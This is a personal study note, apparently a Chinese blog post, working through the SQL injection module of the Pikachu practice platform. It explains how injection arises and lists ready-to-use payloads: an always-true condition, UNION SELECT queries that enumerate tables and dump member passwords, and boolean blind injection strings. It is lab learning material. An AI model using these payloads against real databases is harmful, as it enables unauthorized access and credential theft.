个人学习笔记之Pikachu漏洞练习平台(sql模块)

环境:

1:在线环境http://www.wufumao.com

2:本地搭建 在集成环境phpStudy下,将源码放在WWW文件夹中,打开浏览器url中输入:http://127.0.0.1/pikachu-master/即可。

主要工具:Mantra

为什么出现注入

要想绕过注入,就要知道为什么会出现注入,只有知道原理才能更好的绕过。

SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)。表面上看来就是拼接字符构成查询语句,而且执行语句的时候也没有进行预编译。但是更深一层来说,根据用户输入,把他当做数据库语言来处理了。

例如:

$id=$_POST['id']

select 字段1,字段2 from 表名 where id= $id;

我们的代码从功能来讲没有丝毫问题,我们希望用户输入一个id的数值,作为字符串的一个数,传给id,拼接到sql语句中执行查询,但是当一些人不只是输入一个数字的时候,就出现了问题。

当你输入1 or 1=1 时,其中的 or 1=1 并没有作为 where id= 的字面值,而是作为了 SQL语句 来执行的。所以其本质是将用户的输入的数据,作为了命令来执行。

$id=$_POST['id']

select 字段1,字段2 from 表名 where id=1 or 1=1;

这样会出现什么结果呢?因为数据库语言特性,后面的or 1=1 恒成立,所以查询反馈会把数据库中所有的信息都输出出来。

字符型注入

输入用户名,查询得到结果

构造payload尝试注入

猜一下字段

查看表名

查看列名

爆出数据

payload.

http://www.wufumao.com/vul/sqli/sqli_str.php?name=2%25%25%27+or+1%3D1+--+%23&submit=%E6%9F%A5%E8%AF%A2#

?name=hahha' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() -- x&submit=%E6%9F%A5%E8%AF%A2

?name=hahha' union select 1,group_concat(column_name) from information_schema.columns where table_name='member' -- x&submit=%E6%9F%A5%E8%AF%A2

?name=123' union select sex,pw from member where id=1 -- x&submit=%E6%9F%A5%E8%AF%A2

搜索型注入

由题可知,模糊查询

跟上一题差不多,payload参考上一个。

xx型注入

大同小异,只是闭合用了括号。payload参考上题。



基于boolian的盲注

进入界面,简单查询

测试注入,依然成立

确定存在注入,构造payload进行注入。

- kobe’ and ascii(substr(database(),1,1))=112# //数据库名

- kobe’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<112# //表名

- kobe’ and ascii(substr((select column_name from information_schema.columns where table_name=‘member’ limit 0,1),1,1))<112# //列名

7992

7992

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?